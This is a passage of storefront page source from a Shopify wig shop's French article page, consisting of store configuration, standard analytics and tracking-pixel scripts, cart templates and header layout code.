            symbol: '$',
            name: 'United States Dollar',
            active: 'USD',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "${{amount}} USD",
        moneyFormat: "${{amount}}",
        currencyCodeEnabled: '',
        shop: "www.bequeenwig.com",
        locale: "fr",
        country: "US",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/fr" },
        market: {
            id: "608010318",
            handle: "us"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("USD");
    
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25733512,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25733512,storefrontBaseUrl: "https://www.bequeenwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1324122405","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17083398589\\\",\\\"GT-MR4MB9XX\\\",\\\"G-GP06ECTXCE\\\",\\\"GT-TNH9J82X\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/a8OfCNrFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/3AsFCM7FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/tZeOCNfFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/Lq9gCJnAgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/_QBMCNTFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/zla6CN3FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/nbTwCNHFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"954073381","configuration":"{\"store\":\"bequeen-office-store.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"481001765","configuration":"{\"tagID\":\"2612510976049\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"479461669","configuration":"{\"subdomain\": \"bequeen-office-store\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"474808613","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c9ec32e8653ed1769543bb7\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"394068261","configuration":"{\"pixel_id\":\"437816356851121\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BeQueen Wig","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bequeen-office-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.bequeenwig.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.bequeenwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25733512","storefrontBaseUrl":"https:\/\/www.bequeenwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":9746481194,"requestId":"5228747a-11cd-4b3d-a524-df3871659ce8-1768719855"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25733512,
      theme_id: 173775094053,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25733512,"isMerchantRequest":null,"themeId":173775094053,"themeCityHash":"16511674908216132585","contentLanguage":"fr","currency":"USD","eventMetadataId":"71eeced7-71ed-497d-9b83-af8658db3a4d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":9746481194,"requestId":"5228747a-11cd-4b3d-a524-df3871659ce8-1768719855","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bequeenwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25733512"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="173775094053"
  data-theme-name="Venue"
  data-theme-version="14.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bequeenwig.com/api/collect"
></script>
</head>

  <body
    id="comment-teindre-l-39-extension-de-cheveux-humaine-vierge-de-100"
    class="template-article"
    data-anim-load="false"
    data-anim-interval-style="fade_down"
    data-anim-zoom="false"
    data-anim-interval="true"
    data-editor-mode="false"
    data-quick-shop-show-cart="true"
    data-heading-border="true"
  >
    <script type="application/json" id="cart-data">
      {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    </script>
<div id="cart-templates" style="display: none"><template id="template-cart-item-property">
      
<div class="cart-item__meta-inline">
  <property-name class="cart-item__meta"></property-name>:
  <property-value class="cart-item__meta"></property-value>
</div>

    </template>
    <template id="template-price">
      
<div class="price ">
  <span class="money"
    ><money-amount></money-amount></span
  >
</div>

    </template>
    <template id="template-discount-item">
      <span class="discount__icon"><span
    class="icon icon--theme icon--label "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M6.16917 25.5622C5.06029 24.4533 4.50388 22.91 4.65445 21.361L5.72818 10.3141C5.96488 7.87887 7.8789 5.96484 10.3141 5.72815L21.361 4.65441C22.9101 4.50384 24.4533 5.06026 25.5622 6.16913L41.6078 22.2147C43.6415 24.2484 43.6622 27.5251 41.654 29.5333L29.5333 41.654C27.5251 43.6622 24.2485 43.6415 22.2147 41.6077L6.16917 25.5622Z" vector-effect="non-scaling-stroke"/>
          <path d="M14.8709 11.5963C16.5041 11.6066 17.8365 12.9389 17.8468 14.5721C17.8571 16.2053 16.5415 17.5209 14.9083 17.5106C13.2751 17.5003 11.9428 16.168 11.9324 14.5348C11.9221 12.9016 13.2377 11.586 14.8709 11.5963Z" vector-effect="non-scaling-stroke"/></svg>
  </span></span>
<discount-title class="discount__title"></discount-title>
<span class="discount__amount"
  ><span class="money"
    ><discount-amount></discount-amount></span
  ></span
>

    </template>
    <template id="template-empty-cart">
      <cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Votre panier est vide</p>
    <a
      href="/fr"
      class="c-btn c-btn--primary c-btn--wide"
    >Boutique</a>
  </div>
</cart-empty>

    </template>
    <template id="template-spinner">
      <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

    </template>
    <template id="template-cart-gift-wrapping-message">
      <cart-gift-wrapping-message class="gift-wrapping-message"><accordion-group>
  <details id="cart-gift-wrapping-message" open>
    <summary>
      <summary-content><label for="CartGiftWrappingMessage" class="gift-wrapping-message__label">
      <div class="gift-wrapping-message__icon"><span
    class="icon icon--theme icon--note "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path fill-rule="evenodd" clip-rule="evenodd" d="M24.555 18.3567L21.8917 21.02L27.2184 26.3468L29.8818 23.6834L44.9742 8.59101C46.4451 7.12007 46.4451 4.73521 44.9742 3.26427C43.5032 1.79334 41.1184 1.79334 39.6474 3.26427L24.555 18.3567ZM20.0291 23.5962L18.3406 29.8978L24.6422 28.2093L20.0291 23.5962Z" class="fill" />
          <path d="M40.5 23.7642V35.108C40.5 37.9557 38.1914 40.2642 35.3438 40.2642H12.6562C9.80856 40.2642 7.5 37.9557 7.5 35.108V12.4205C7.5 9.57278 9.80856 7.26422 12.6562 7.26422H24" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
      <span>Message cadeau</span>
    </label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="gift-wrapping-message__content"
  
><textarea
      name="attributes[gift-wrapping-message]"
      class="gift-wrapping-message__input input-full"
      id="CartGiftWrappingMessage"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>
</cart-gift-wrapping-message>

    </template><template id="template-spinner">
    <theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>

  </template>
  <template id="template-cart-item-meta">
    <property-value class="cart-item__meta"></property-value>

  </template>
  <template id="template-unit-price">
    
<span class="unit-price">
Prix unitaire:&nbsp;<unit-price class="money"></unit-price><span aria-hidden="true">/</span><span class="u-hidden-visually">par&nbsp;</span><base-unit></base-unit>
</span>

  </template>
</div>


    <a class="skip-to-content-link" href="#main">Ignorer et passer au contenu</a>

    <div class="page-transition"></div>

    <div class="page-container">
      <script>
  theme.setHeaderHeightVars = () => {
    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('.js-header');
    const announcement = document.querySelector('.shopify-section-group-header-group.js-section__announcement');

    document.documentElement.style.setProperty('--window-height', `${window.innerHeight}px`);

    document.documentElement.style.setProperty(
      '--announcement-height',
      `${announcement ? announcement.offsetHeight : 0}px`,
    );

    //header section (zero height if transparent)
    if (headerSection)
      document.documentElement.style.setProperty('--header-section-height', `${headerSection.offsetHeight}px`);
    //header element (has height if transparent)
    if (header) document.documentElement.style.setProperty('--header-height', `${header.offsetHeight}px`);
  };

  theme.setHeaderLogoVars = () => {
    //header logo width
    const logoLink = document.querySelector('.header__logo-link');
    if (logoLink) document.documentElement.style.setProperty('--header-logo-width', `${logoLink.offsetWidth}px`);
  };

  theme.setHeaderStyle = () => {
    const header = document.querySelector('.js-header');
    if (!header) return;

    //get element width witout padding
    const getElementContentWidth = (element) => {
      if (!element) return 0;

      const styles = window.getComputedStyle(element);
      const padding = parseFloat(styles.paddingLeft) + parseFloat(styles.paddingRight);

      return element.clientWidth - padding;
    };

    const iconsNavDisplayStyle = (style, element) => {
      if (!element) return;

      element.style.display = style;
    };

    const headerNavs = header.querySelector('.js-heaver-navs');
    const mobileDraw = header.querySelector('.js-mobile-draw-icon');
    const searchDraw = header.querySelector('.js-search-draw-icon');
    const cartDraw = header.querySelector('.js-cart-draw-icon');
    const primaryNav = header.querySelector('.js-primary-nav');
    const primaryNavItems = header.querySelector('.js-primary-nav-items');
    const secondaryNav = header.querySelector('.js-secondary-nav');
    const secondaryNavLocalize = header.querySelector('.js-secondary-nav-localize');
    const secondaryNavActions = header.querySelector('.js-secondary-nav-actions');
    const logoImg = header.querySelector('.js-main-logo');
    const mobileBrkp = 767;

    //set sizes
    const winWidth = window.innerWidth;
    const navsWidth = getElementContentWidth(headerNavs);
    const secondaryWidth = getElementContentWidth(secondaryNav);
    const secondaryLocalizeWidth = getElementContentWidth(secondaryNavLocalize);
    const secondaryActionsWidth = getElementContentWidth(secondaryNavActions);
    const secondaryItemsWidth = secondaryLocalizeWidth + secondaryActionsWidth + 6;
    const logoWidth = getElementContentWidth(logoImg);
    const primaryWidth = getElementContentWidth(primaryNavItems);

    if (header.dataset.headerStyle == 'icons') {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    } else if (winWidth >= mobileBrkp) {
      if (header.dataset.headerStyle !== 'center') {
        //inline style logic
        if (header.dataset.headerStyle === 'left') {
          const availableLeftSpace = (winWidth - logoWidth) / 2;
          if (availableLeftSpace - primaryWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else if (availableLeftSpace - secondaryItemsWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--left');
            header.classList.remove('header--center');
          }
        }

        //logo left style logic
        if (header.dataset.headerStyle === 'logo-left') {
          const availableCenterSpace = winWidth - logoWidth;
          if (availableCenterSpace - primaryWidth - secondaryItemsWidth < 120) {
